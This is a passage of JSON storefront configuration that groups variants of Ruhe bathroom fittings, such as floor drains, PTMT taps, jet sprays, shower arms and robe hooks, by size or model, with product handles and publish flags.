Square Floor Drain with Lock","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349542121692,"option_value":"5x5 Inch","handle":"plain-neon-square-floor-drain-5-x-5-inches-with-lock-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349542285532,"option_value":"5x5 Inch with Hole ","handle":"plain-neon-square-floor-drain-5-x-5-inches-with-lock-and-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349542056156,"option_value":"6x6 Inch","handle":"plain-neon-square-flat-cut-floor-drain-6-x-6-inches-with-lock-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349542219996,"option_value":"6x6 Inch with Hole","handle":"plain-neon-square-floor-drain-6-x-6-inches-with-lock-and-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4132083,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Plain Polka Round Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349430186204,"option_value":"3x3 Inch","handle":"plain-polka-round-floor-drain-3-inches-pack-of-4-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349430087900,"option_value":"3x3 Inch with Hole","handle":"plain-polka-round-floor-drain-with-hole-3-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349429989596,"option_value":"4x4 Inch","handle":"plain-polka-round-floor-drain-4-inches-pack-of-4-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349429825756,"option_value":"4x4 Inch with Hole","handle":"plain-polka-round-floor-drain-with-hole-4-inches-pack-of-4-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4132294,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Plain Round Jali Floor Drain with Hinged Grating Top","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349456203996,"option_value":"5x5 Inch","handle":"plain-round-jali-floor-drain-5-inches-with-hinged-grating-top-pack-of-2-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349455810780,"option_value":"5x5 Inch with Hole","handle":"plain-round-jali-floor-drain-5-inches-with-hinged-grating-top-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131672,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Pluto Square Premium Flat Cut Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7955609780444,"option_value":"5x5 Inch","handle":"pluto-square-premium-flat-cut-floor-drain-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349362716892,"option_value":"5x5 Inch with Hole","handle":"pluto-square-premium-flat-cut-floor-drain-5-x-5-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7955618365660,"option_value":"6x6 Inch","handle":"pluto-square-premium-flat-cut-floor-drain-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7955632816348,"option_value":"6x6 Inch with Hole","handle":"pluto-square-premium-flat-cut-floor-drain-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131669,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Pluto Square Premium Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349364093148,"option_value":"5x5 Inch","handle":"pluto-square-premium-floor-drain-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349363863772,"option_value":"5x5 Inch with Hole","handle":"pluto-square-premium-floor-drain-5-x-5-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7955532513500,"option_value":"6x6 Inch","handle":"pluto-square-premium-floor-drain-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7955545063644,"option_value":"6x6 Inch with Hole","handle":"pluto-square-premium-floor-drain-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4132081,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Prime Round Jali Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349429727452,"option_value":"4½x4½ Inch","handle":"prime-round-jali-floor-drain-4-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349429596380,"option_value":"5x5 Inch","handle":"prime-round-jali-floor-drain-5-inches-pack-of-2-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4132398,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"PTMT- 2 IN 1 ANGLE COCK","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349535764700,"option_value":"Metro","handle":"metro-ptmt-2-in1-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349539041500,"option_value":"City","handle":"city-ptmt-2-in-1-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349538812124,"option_value":"Gold Curve","handle":"gold-curve-ptmt-2-in-1-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349538091228,"option_value":"Indigo Curve","handle":"indigo-ptmt-2-in-1-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349452894428,"option_value":"Indigo Round","handle":"indigo-round-ptmt-2-in-1-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349448241372,"option_value":"Gold Round","handle":"gold-round-ptmt-2-in-1-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349442048220,"option_value":"Ocean Square","handle":"ocean-square-ptmt-2-in-1-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349408788700,"option_value":"Indigo Oval","handle":"indigo-oval-ptmt-2-in-1-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349407674588,"option_value":"Gold Oval","handle":"gold-oval-ptmt-2-in-1-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4132400,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"PTMT- ANGLE COCK","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349535633628,"option_value":"Metro","handle":"metro-ptmt-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349538484444,"option_value":"City","handle":"city-ptmt-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349538287836,"option_value":"Indigo Curve","handle":"indigo-ptmt-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349453353180,"option_value":"Indigo Round","handle":"indigo-round-ptmt-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349448667356,"option_value":"Gold Round","handle":"gold-round-ptmt-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349442408668,"option_value":"Ocean Square","handle":"ocean-square-ptmt-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349429498076,"option_value":"Silver Curve","handle":"silver-curve-ptmt-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349408657628,"option_value":"Indigo Oval","handle":"indigo-oval-ptmt-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349407871196,"option_value":"Gold Oval","handle":"gold-oval-ptmt-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4132390,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"PTMT- Bib Cock","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349535994076,"option_value":"Metro","handle":"metro-ptmt-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349538418908,"option_value":"City","handle":"city-ptmt-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349586260188,"option_value":"Gold Curve","handle":"gold-curve-ptmt-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349537927388,"option_value":"Indigo Curve","handle":"indigo-ptmt-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349452468444,"option_value":"Indigo Round","handle":"indigo-round-ptmt-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349447815388,"option_value":"Gold Round","handle":"gold-round-ptmt-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349441786076,"option_value":"Ocean Square","handle":"ocean-square-ptmt-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349429268700,"option_value":"Silver Curve","handle":"silver-curve-ptmt-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349409542364,"option_value":"Indigo Oval","handle":"indigo-oval-ptmt-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349406724316,"option_value":"Gold Oval","handle":"gold-oval-ptmt-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4132397,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"PTMT- Bib Cock Double Handle","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349536354524,"option_value":"Metro","handle":"metro-ptmt-2-way-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349538681052,"option_value":"City","handle":"city-ptmt-2-way-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349538615516,"option_value":"Gold Curve","handle":"gold-curve-ptmt-2-way-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349514563804,"option_value":"Indigo Curve","handle":"indigo-curve-bib-cock-2-in-1double-handle-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349452009692,"option_value":"Indigo Round","handle":"indigo-round-ptmt-2-way-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349441622236,"option_value":"Ocean Square","handle":"ocean-square-ptmt-2-way-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349447160028,"option_value":"Gold Round","handle":"gold-round-ptmt-2-way-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349408985308,"option_value":"Indigo Oval","handle":"indigo-oval-ptmt-2-way-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349407510748,"option_value":"Gold Oval","handle":"gold-oval-ptmt-2-way-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4132394,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"PTMT- Bib Cock Long Body","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349536190684,"option_value":"Metro","handle":"metro-ptmt-bib-cock-long-body-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349538386140,"option_value":"City","handle":"city-ptmt-bib-cock-long-body-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349586391260,"option_value":"Gold Curve","handle":"gold-curve-ptmt-bib-cock-long-body-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349537632476,"option_value":"Indigo Curve","handle":"indigo-ptmt-bib-cock-long-body-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349451583708,"option_value":"Indigo Round","handle":"indigo-round-ptmt-bib-cock-long-body-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349446734044,"option_value":"Gold Round","handle":"gold-round-ptmt-bib-cock-long-body-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349441360092,"option_value":"Ocean Square","handle":"ocean-square-ptmt-bib-cock-long-body-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7957409300700,"option_value":"Silver Curve","handle":"silver-curve-ptmt-bib-cock-long-body-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349409214684,"option_value":"Indigo Oval","handle":"indigo-oval-ptmt-bib-cock-long-body-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349407019228,"option_value":"Gold Oval","handle":"gold-oval-ptmt-bib-cock-long-body-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4132406,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"PTMT- Connection Pipe","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349495722204,"option_value":"12 Inches","handle":"connection-pipe-ptmt-12-inches","published":true,"swatch_src":null,"swatch_value":null},{"id":8349495820508,"option_value":"18 Inches","handle":"connection-pipe-ptmt-18-inches","published":true,"swatch_src":null,"swatch_value":null},{"id":8349496017116,"option_value":"24 Inches","handle":"connection-pipe-ptmt-24-inches","published":true,"swatch_src":null,"swatch_value":null},{"id":8349496049884,"option_value":"30 Inches","handle":"connection-pipe-ptmt-30-inches","published":true,"swatch_src":null,"swatch_value":null},{"id":8349496180956,"option_value":"36 Inches","handle":"connection-pipe-ptmt-36-inches","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4132408,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"PTMT- Jet Spray","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349495230684,"option_value":"Multi (1 Mtr)","handle":"jet-spray-ptmt-round-nozzle-1-mtr-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349495361756,"option_value":"Multi (1.5 Mtr)","handle":"jet-spray-ptmt-round-nozzle-1-5-mtr-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349495492828,"option_value":"Straight Nozzle (1 Mtr)","handle":"jet-spray-triangle-nozzle-ptmt-1-mtr-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349495656668,"option_value":"Straight Nozzle (1.5 Mtr)","handle":"jet-spray-ptmt-triangle-nozzle-1-5-mtr-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4132392,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"PTMT- Nozzle Bib Cock","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349536420060,"option_value":"Metro","handle":"metro-ptmt-nozzle-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349537763548,"option_value":"City","handle":"city-ptmt-nozzle-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349586522332,"option_value":"Gold Curve","handle":"gold-curve-ptmt-nozzle-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7957410906332,"option_value":"Indigo Curve","handle":"indigo-curve-ptmt-nozzle-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349450993884,"option_value":"Indigo Round","handle":"indigo-round-ptmt-nozzle-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349446209756,"option_value":"Gold Round","handle":"gold-round-ptmt-nozzle-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349409411292,"option_value":"Indigo Oval","handle":"indigo-oval-ptmt-nozzle-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349406822620,"option_value":"Gold Oval","handle":"gold-oval-ptmt-nozzle-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4132395,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"PTMT- Pillar Tap","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349536518364,"option_value":"Metro","handle":"metro-ptmt-pillar-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349537337564,"option_value":"City","handle":"city-ptmt-pillar-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349586653404,"option_value":"Gold Curve","handle":"gold-curve-ptmt-pillar-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349537501404,"option_value":"Indigo Curve","handle":"indigo-ptmt-pillar-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349450371292,"option_value":"Indigo Round","handle":"indigo-round-ptmt-pillar-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349445587164,"option_value":"Gold Round","handle":"gold-round-ptmt-pillar-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349441163484,"option_value":"Ocean Square","handle":"ocean-square-ptmt-pillar-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349409116380,"option_value":"Indigo Oval","handle":"indigo-oval-ptmt-pillar-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349407215836,"option_value":"Gold Oval","handle":"gold-oval-ptmt-pillar-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4132401,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"PTMT- SINK COCK","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349537042652,"option_value":"Metro","handle":"metro-ptmt-sink-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349537272028,"option_value":"City","handle":"city-ptmt-sink-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349586850012,"option_value":"Gold Curve","handle":"gold-curve-ptmt-sink-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349537435868,"option_value":"Indigo Curve","handle":"indigo-ptmt-sink-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349449814236,"option_value":"Indigo Round","handle":"indigo-round-ptmt-sink-cock-with-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349445062876,"option_value":"Gold Round","handle":"gold-round-ptmt-sink-cock-with-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349440901340,"option_value":"Ocean Square","handle":"ocean-square-ptmt-sink-cock-with-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349428973788,"option_value":"Silver Curve","handle":"silver-curve-ptmt-sink-cock-with-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349408395484,"option_value":"Indigo Oval","handle":"indigo-oval-ptmt-sink-cock-with-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349408067804,"option_value":"Gold Oval","handle":"gold-oval-ptmt-sink-cock-with-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4132403,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"PTMT- SWAN NECK","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349536682204,"option_value":"Metro","handle":"metro-ptmt-swan-neck-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349537140956,"option_value":"City","handle":"city-ptmt-swan-neck-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349586981084,"option_value":"Gold Curve","handle":"gold-curve-ptmt-swan-neck-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349514498268,"option_value":"Indigo Curve","handle":"indigo-ptmt-swan-neck-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349449257180,"option_value":"Indigo Round","handle":"indigo-round-ptmt-swan-neck-with-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349444604124,"option_value":"Gold Round","handle":"gold-round-ptmt-swan-neck-with-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349440639196,"option_value":"Ocean Square","handle":"ocean-square-ptmt-swan-neck-with-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349428646108,"option_value":"Silver Curve","handle":"silver-curve-ptmt-swan-neck-with-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349408264412,"option_value":"Indigo Oval","handle":"indigo-oval-ptmt-swan-neck-with-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349408166108,"option_value":"Gold Oval","handle":"gold-oval-ptmt-swan-neck-with-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4133671,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Push Valve","option_name":"Model","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349495001308,"option_value":"PTMT","handle":"round-ptmt-push-cock","published":true,"swatch_src":null,"swatch_value":null},{"id":8349497131228,"option_value":"Brass","handle":"square-push-cock","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133567,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"PVC Waste Pipe","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349512106204,"option_value":"30 Inch","handle":"pvc-waste-pipe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349511942364,"option_value":"30 Inch with Chrome Finish","handle":"pvc-flexible-waste-pipe-with-chrome-finish-30-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349512073436,"option_value":"35 Inch","handle":"pvc-flexible-white-waste-pipe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133692,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Rag Bolt","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349496738012,"option_value":"16mm X 6 Inches","handle":"rag-bolt-stainless-steel-16mm-x-6","published":true,"swatch_src":null,"swatch_value":null},{"id":8349496770780,"option_value":"16mm X 9 Inches","handle":"rag-bolt-stainless-steel-16mm-x-9-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349496803548,"option_value":"KHLR (12mm)","handle":"rack-bolt-khlr-12mm-by","published":true,"swatch_src":null,"swatch_value":null},{"id":8349496869084,"option_value":"10 mm","handle":"rack-bolt-stainless-steel-10mm","published":true,"swatch_src":null,"swatch_value":null},{"id":8349497000156,"option_value":"10 mm","handle":"rack-bolt-stainless-steel-10mm-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4132449,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Rain Joy 304-Grade Overhead Shower","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349508403420,"option_value":"4x4 Inch","handle":"rain-joy-304-grade-ss-overhead-shower","published":true,"swatch_src":null,"swatch_value":null},{"id":8349508206812,"option_value":"6x6 Inch","handle":"rain-joy-overhead-shower-6-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349508108508,"option_value":"8x8 Inch","handle":"rain-joy-overhead-shower-8-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349507944668,"option_value":"12x12 Inch","handle":"rain-joy-overhead-shower-12-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4133528,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Rectangular Shower Arm","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349493428444,"option_value":"12 Inch","handle":"rectangular-shower-arm-12-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349493330140,"option_value":"15 Inch","handle":"rectangular-shower-arm-15-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349493264604,"option_value":"18 Inch","handle":"rectangular-shower-arm-18-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126674,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Robe Hook","option_name":"Series","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349432938716,"option_value":"Solar ","handle":"solar-stainless-steel-robe-hook-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349434740956,"option_value":"Drop ","handle":"drop-stainless-steel-robe-hook-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349483925724,"option_value":"Round ","handle":"round-stainless-steel-robe-hook-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349485596892,"option_value":"Square 